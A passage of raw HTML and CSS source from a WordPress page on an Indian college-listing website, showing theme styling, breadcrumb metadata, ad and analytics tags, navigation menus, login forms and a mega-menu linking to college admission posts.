    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #295fcc;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #295fcc transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #295fcc !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #295fcc;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #295fcc !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #295fcc;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #295fcc !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #295fcc;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #295fcc !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #295fcc transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #295fcc;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #295fcc !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #295fcc;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #295fcc;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(41, 95, 204, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #111111;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #111111 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #111111;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #111111 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #bababa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bababa;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(4,18,40,0.78);
        background: -moz-linear-gradient(top, rgba(4,18,40,0.78) 0%, rgba(204,133,46,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(4,18,40,0.78)), color-stop(100%, rgba(204,133,46,0.9)));
        background: -webkit-linear-gradient(top, rgba(4,18,40,0.78) 0%, rgba(204,133,46,0.9) 100%);
        background: -o-linear-gradient(top, rgba(4,18,40,0.78) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(4,18,40,0.78) 0%, rgba(204,133,46,0.9) 100%);
        background: linear-gradient(to bottom, rgba(4,18,40,0.78) 0%, rgba(204,133,46,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(4,18,40,0.78)', endColorstr='rgba(204,133,46,0.9)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #4773cc;
    }
    
    .white-popup-block:after {
        background: rgba(4,18,40,0.78);
        background: -moz-linear-gradient(45deg, rgba(4,18,40,0.78) 0%, rgba(204,133,46,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(4,18,40,0.78)), color-stop(100%, rgba(204,133,46,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(4,18,40,0.78) 0%, rgba(204,133,46,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(4,18,40,0.78) 0%, rgba(204,133,46,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(4,18,40,0.78) 0%, rgba(204,133,46,0.9) 100%);
        background: linear-gradient(45deg, rgba(4,18,40,0.78) 0%, rgba(204,133,46,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(4,18,40,0.78)', endColorstr='rgba(204,133,46,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(10,10,10,0.9);
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://bestcollegesinindia.in/wp-content/uploads/2020/09/9.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://bestcollegesinindia.in/wp-content/uploads/2020/09/p4.jpg');
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://bestcollegesinindia.in/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://bestcollegesinindia.in/category/college/",
                                "name": "College"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://bestcollegesinindia.in/category/college/campus/",
                                "name": "Campus"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/",
                                "name": "Baba Isher Singh College of Pharmacy"                                
                            }
                        }    ]
                        }
                       </script>	<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<meta name="p:domain_verify" content="c01ecb09017fefc0da0c031ee1a41f0c"/>
	
</head>
	
	<amp-ad
     layout="fixed"
     width="728"
     height="90"
     type="adsense"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="5585012226">
</amp-ad>
	
<!-- Google Tag Manager -->
	
<amp-analytics config="https://www.googletagmanager.com/amp.json?id=GTM-MQT9DHP&gtm.url=SOURCE_URL" data-credentials="include"></amp-analytics>
<body class="post-template-default single single-post postid-3870 single-format-standard baba-isher-singh-college-of-pharmacy global-block-template-1 td-college single_template_4 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MyEducationinIndia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-34"><a href="https://bestcollegesinindia.in/">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="#">College<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://bestcollegesinindia.in/category/college/campus/">Campus</a></li>
	<li class="menu-item-0"><a href="https://bestcollegesinindia.in/category/college/financial/">Financial</a></li>
	<li class="menu-item-0"><a href="https://bestcollegesinindia.in/category/college/student-life/">Student Life</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="#">Study Abroad</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#">Careers</a></li>
<li id="menu-item-3208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3208"><a href="#">Institutions</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3209"><a href="#">Schools</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Universities</a></li>
<li id="menu-item-3210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="#">Coaching Centers</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://bestcollegesinindia.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 2
-->
<div class="td-header-wrap td-header-style-2">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MyEducationinIndia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://bestcollegesinindia.in/">
			<img class="td-retina-data" data-retina="http://bestcollegesinindia.in/wp-content/uploads/2021/08/edu-in-india-01.png" src="http://bestcollegesinindia.in/wp-content/uploads/2021/08/edu-in-india-01.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://bestcollegesinindia.in/">
			<img class="td-retina-data" data-retina="http://bestcollegesinindia.in/wp-content/uploads/2021/08/edu-in-india-01.png" src="http://bestcollegesinindia.in/wp-content/uploads/2021/08/edu-in-india-01.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://bestcollegesinindia.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-35"><a href="#">College</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696af50552cd3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696af50552cd3" ><script>var block_td_uid_1_696af50552cd3 = new tdBlock();
block_td_uid_1_696af50552cd3.id = "td_uid_1_696af50552cd3";
block_td_uid_1_696af50552cd3.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_696af50552cd3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696af50552cd3_rand","tdc_css_class_style":"td_uid_1_696af50552cd3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696af50552cd3.td_column_number = "3";
block_td_uid_1_696af50552cd3.block_type = "td_block_mega_menu";
block_td_uid_1_696af50552cd3.post_count = "4";
block_td_uid_1_696af50552cd3.found_posts = "51";
block_td_uid_1_696af50552cd3.header_color = "";
block_td_uid_1_696af50552cd3.ajax_pagination_infinite_stop = "";
block_td_uid_1_696af50552cd3.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_1_696af50552cd3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696af50552cd3" id="td_uid_2_696af50553fde" data-td_block_id="td_uid_1_696af50552cd3" data-td_filter_value="" href="https://bestcollegesinindia.in/category/college/">All</a><a class="mega-menu-sub-cat-td_uid_1_696af50552cd3"  id="td_uid_3_696af50554005" data-td_block_id="td_uid_1_696af50552cd3" data-td_filter_value="7" href="https://bestcollegesinindia.in/category/college/campus/">Campus</a><a class="mega-menu-sub-cat-td_uid_1_696af50552cd3"  id="td_uid_4_696af5055402a" data-td_block_id="td_uid_1_696af50552cd3" data-td_filter_value="10" href="https://bestcollegesinindia.in/category/college/financial/">Financial</a><a class="mega-menu-sub-cat-td_uid_1_696af50552cd3"  id="td_uid_5_696af50554049" data-td_block_id="td_uid_1_696af50552cd3" data-td_filter_value="8" href="https://bestcollegesinindia.in/category/college/student-life/">Student Life</a></div></div><div id=td_uid_1_696af50552cd3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/" rel="bookmark" title="Baba Isher Singh College of Pharmacy"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy-218x150.png" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy-218x150.png 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Baba Isher Singh College of Pharmacy" title="Baba Isher Singh College of Pharmacy"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/campus/" class="td-post-category">Campus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/" rel="bookmark" title="Baba Isher Singh College of Pharmacy">Baba Isher Singh College of Pharmacy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/admission-in-law-college-in-up/" rel="bookmark" title="Admission in Law College in UP"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Admission in Law College in UP" title="Admission in Law College in UP"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/" class="td-post-category">College</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/admission-in-law-college-in-up/" rel="bookmark" title="Admission in Law College in UP">Admission in Law College in UP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/up-law-college-admission/" rel="bookmark" title="UP LAW COLLEGE ADMISSION"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Admission in Law College in UP" title="UP LAW COLLEGE ADMISSION"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/" class="td-post-category">College</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/up-law-college-admission/" rel="bookmark" title="UP LAW COLLEGE ADMISSION">UP LAW COLLEGE ADMISSION</a></h3>            </div>
        </div>
